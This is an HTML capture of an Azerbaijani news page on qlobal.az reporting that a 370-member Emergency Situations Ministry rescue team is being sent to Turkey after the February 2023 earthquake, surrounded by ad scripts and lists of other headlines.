

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/prezidentin-tapsirii-ile-fhn-in-370-neferlik-heyeti-turkiyeye-gnderilir/
body_size: 13044
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Prezidentin tapşırığı ilə FHN-in 370 nəfərlik heyəti Türkiyəyə göndərilir &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Azərbaycan Prezidenti İlham Əliyevin tapşırığı ilə Fövqəladə Hallar Nazirliyinin (FHN) 370 nəfərlik heyəti Türkiyəyə göndərilir. Bu barədə FHN-dən məlumat verilib. Bildirilib ki, bu gün səhə" />
		<meta name="keywords" content="xilasetmə, məqsədilə, nazirliyin, ilkin, olaraq, dəstək, əməliyyatlarına, aradan, qaldırılması, axtarış, nəfərdən, ibarət, üçün, hazırlıq, işlərinə, başlanılıb, düşməsi, ölkəyə, çevik, qüvvələrinin" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Prezidentin tapşırığı ilə FHN-in 370 nəfərlik heyəti Türkiyəyə göndərilir" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-02/1675664095_1675662770_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/prezidentin-tapsirii-ile-fhn-in-370-neferlik-heyeti-turkiyeye-gnderilir/" />
		<meta property="og:description" content="Azərbaycan Prezidenti İlham Əliyevin tapşırığı ilə Fövqəladə Hallar Nazirliyinin (FHN) 370 nəfərlik heyəti Türkiyəyə göndərilir. Bu barədə FHN-dən məlumat verilib. Bildirilib ki, bu gün səhə" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Prezidentin tapşırığı ilə FHN-in 370 nəfərlik heyəti Türkiyəyə göndərilir" />
		<meta name="twitter:description" content="Azərbaycan Prezidenti İlham Əliyevin tapşırığı ilə Fövqəladə Hallar Nazirliyinin (FHN) 370 nəfərlik heyəti Türkiyəyə göndərilir. Bu barədə FHN-dən məlumat verilib. Bildirilib ki, bu gün səhə" />
		<meta name="twitter:keywords" content="xilasetmə, məqsədilə, nazirliyin, ilkin, olaraq, dəstək, əməliyyatlarına, aradan, qaldırılması, axtarış, nəfərdən, ibarət, üçün, hazırlıq, işlərinə, başlanılıb, düşməsi, ölkəyə, çevik, qüvvələrinin" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-02/1675664095_1675662770_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a><span>Tüklərin (yunun) itirilməsi əksər heyvanlar üçün adətən çatışmazlıq sayılır. Tük örtüyü canlıları soyuqdan, ultrabənövşəyi şüalardan, parazitlərdən və su itkisindən qoruyur. Lakin insanlar planetdəki ..</span></li>
									<li><a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a><span>Türkiyədə təlim-məşq toplanışında olan "Qarabağ" futbol klubu növbəti yoxlama oyununda da qələbə qazanıb.

Qaynarinfo&nbsp;xəbər verir ki, Qurban Qurbanovun baş məşqçisi olduğu kollektiv Polşanın "Z..</span></li>
									<li><a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a><span>ABŞ Prezidenti Donald Tramp Səudiyyə Ərəbistanı ilə Yəməndəki separatçılar arasında mövcud münaqişənin nizamlanması ilə məşğul olmağa hazır olduğunu açıqlayıb.

	
APA xəbər verir ki, Amerika lideri..</span></li>
									<li><a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
									<li><a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a><span>"Ziraat Bank Azərbaycan” 2025-ci ili 23,3 milyon manat xalis mənfəətlə başa vurub.&nbsp;

Valyuta.az&nbsp;bankın hesabayına istinadla bildirir ki, bu, illik əsasda 60%-dən çox artım olsa da, maliyyə..</span></li>
									<li><a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a><span>Azərbaycanda fəaliyyət göstərən banklar 2025-ci ilin 4-cü rübü üçün maliyyə hesabatlarını açıqlayırlar.

Yeniavaz.com xəbər verir ki, "Bank BTB” ASC-nin rəsmi veb-səhifəsində dərc olunan məlumatda, b..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a><span>"Azərbaycan Nəşriyyatı" MMC-nin təmirə bağlanmasının səbəbi açıqlanıb.

MMC-dən "Report"un sorğusuna cavab olaraq bildirilib ki, Azərbaycan İnşaat və Memarlıq Elmi-Tədqiqat İnstitutu binanın 9 mərtə..</span></li>
									<li><a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a><span>İsveçin Malmö şəhərində vəfat etmiş Azərbaycanın Milli Qəhrəmanı Şahin Tağıyevlə vida mərasimi keçirilib.

APA xəbər verir ki, vida mərasimində Müdafiə Nazirliyinin, Respublikasının Diasporla İş üzr..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title"><b><font color="red">Prezidentin tapşırığı ilə FHN-in 370 nəfərlik heyəti Türkiyəyə göndərilir</font></b></h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-02/1675664095_1675662770_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?1768620444" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Fevral 06</div>
									<div class="calendar-time">
										<font>10:09</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">470 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>Azərbaycan Prezidenti İlham Əliyevin tapşırığı ilə Fövqəladə Hallar Nazirliyinin (FHN) 370 nəfərlik heyəti Türkiyəyə göndərilir.</div>
<div><br />
	</div>
<div>Bu barədə&nbsp;FHN-dən məlumat verilib.</div>
<div><br />
	</div>Bildirilib ki, bu gün səhər saatlarında Türkiyədə baş vermiş güclü zəlzələnin fəsadlarının aradan qaldırılması və axtarış-xilasetmə əməliyyatlarına dəstək məqsədilə nazirliyin ilkin olaraq 370 nəfərdən ibarət çevik xilasetmə qüvvələrinin qardaş ölkəyə yola düşməsi üçün hazırlıq işlərinə başlanılıb.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/merkezi-bankin-direktoru-fintrendin-sedrinden-sikayet-etdi-cerime-edildi/">Mərkəzi Bankın direktoru "Fintrend"in sədrindən şikayət etdi - Cərimə edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vuqar-rehimzade-prezident-ilham-eliyevin-musahibesi-geleceyimizle-bali-strateji-yanasma-ve-yol-xeritesidir/">Vüqar Rəhimzadə: Prezident İlham Əliyevin müsahibəsi gələcəyimizlə bağlı strateji yanaşma və yol xəritəsidir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/novruz-memmedovun-sehhetinde-problem-yarandi/">Novruz Məmmədovun səhhətində problem yarandı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/qenimet-zahidova-hkm-oxundu/">Qənimət Zahidova hökm oxundu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ehmed-ismayilov-azerbaycanda-media-savadliliinin-artirilmasi-prioritetlerden-biridir/">Əhməd İsmayılov: Azərbaycanda media savadlılığının artırılması prioritetlərdən biridir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/korrupsiyaya-gre-hebs-olunan-gultekin-sadiqova-azadlia-buraxildi/">Korrupsiyaya görə həbs olunan Gültəkin Sadıqova azadlığa buraxıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ehmed-ismayilov-burhanettin-duranla-grusdu/">Əhməd İsmayılov Burhanettin Duranla görüşdü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/elcibey-naxcivanli-deyilmis-qardasi-olu-tesdiqledi/">Elçibəy naxçıvanlı deyilmiş - Qardaşı oğlu təsdiqlədi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gurcustan-azerbaycanla-qaz-alisi-uzre-qarsiliqli-faydali-razilasmaya-umid-edir/">Gürcüstan Azərbaycanla qaz alışı üzrə qarşılıqlı faydalı razılaşmaya ümid edir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/-vasinqton-iranla-bhranin-hellinde-maraqlidir-rusiya-xin-rehberi/">" Vaşinqton İranla böhranın həllində maraqlıdır" - Rusiya XİN rəhbəri</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gmruk-generali-teqaude-gnderildi/">Gömrük generalı təqaüdə göndərildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gultekin-hacibeylinin-turkiyeden-deportasiya-olunmasina-qerar-verilib/">Gültəkin Hacıbəylinin Türkiyədən deportasiya olunmasına qərar verilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/balakenin-yeni-icra-bascisindan-islahat-23-illik-muavini-vezifeden-azad-etdi/">Balakənin yeni icra başçısından islahat: 23 illik müavini vəzifədən azad etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bas-hekimin-mehriban-abdullayevanin-lkeden-cixisina-qadaa-qoyuldu/">Baş həkimin Mehriban Abdullayevanın ölkədən çıxışına qadağa qoyuldu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/general-cebrayil-usubovun-olu-hebs-edildi-resmi/">General Cəbrayıl Usubovun oğlu həbs edildi - RƏSMİ</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zeka-mirzeyevden-nvbeti-kadr-islahati-iki-musavirini-isden-cixardi-foto/">Zəka Mirzəyevdən növbəti kadr islahatı: İki müşavirini işdən çıxardı (FOTO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/general-mayor-raul-zeynalov-mehkemede-ifade-verdi-mene-packalarla-pul-verib/">General-mayor Raul Zeynalov məhkəmədə ifadə verdi: "Mənə “paçka”larla pul verib"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gyglun-bascisi-kadr-islahatini-davam-etdirir-sbe-mudirini-isden-cixartdi/">Göygölün başçısı kadr islahatını davam etdirir: Şöbə müdirini işdən çıxartdı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dostluqda-sedaqet-limitsiz-toplantilarda-reqlament-cercivelidir-rafael-huseynov/">Dostluqda sədaqət limitsiz, toplantılarda reqlament çərçivəlidir - Rafael Hüseynov</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/elnur-abdullayevin-hakimiyyete-qarsi-demarsi-global-media-group-un-rehberinin-adi-ehmedzade-isinde/">Elnur Abdullayevin hakimiyyətə qarşı demarşı - Global Media Group-un rəhbərinin adı Əhmədzadə işində…</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/namized-seferovla-bali-qerar-verildi/">Namizəd Səfərovla bağlı qərar verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zakir-qaralovla-rustem-usubov-fexri-xiyabanda/">Zakir Qaralovla Rüstəm Usubov Fəxri Xiyabanda</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/heyder-eliyev-fondu-bu-fondla-anlasma-memorandumu-imzaladi/">Heydər Əliyev Fondu bu fondla anlaşma memorandumu imzaladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/icra-bascisindan-kadr-islahati-surucusunu-deyisdi/">İcra başçısından kadr islahatı: Sürücüsünü dəyişdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/anar-elizade-socar-a-ve-alkagesta-sirketlerine-qarsi-qara-pr-aparib/">Anar Əlizadə SOCAR-a və “Alkagesta” şirkətlərinə qarşı “qara PR” aparıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/antiinhisar-agentliyinde-ne-bas-verir-3-vezifeli-sexs-isden-cixarildi/">Antiinhisar Agentliyində nə baş verir? - 3 vəzifəli şəxs işdən çıxarıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hakan-fidan-avropada-yeni-sistem-yaranacaq/">Hakan Fidan: Avropada yeni sistem yaranacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sabiq-direktorla-bali-mehkeme-arasdirmasi-yekunlasdi-metleb-huseynov-ve-aynaxanim-babayeva-isi/">Sabiq direktorla bağlı məhkəmə araşdırması yekunlaşdı - Mətləb Hüseynov və Aynaxanım Babayeva işi...</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
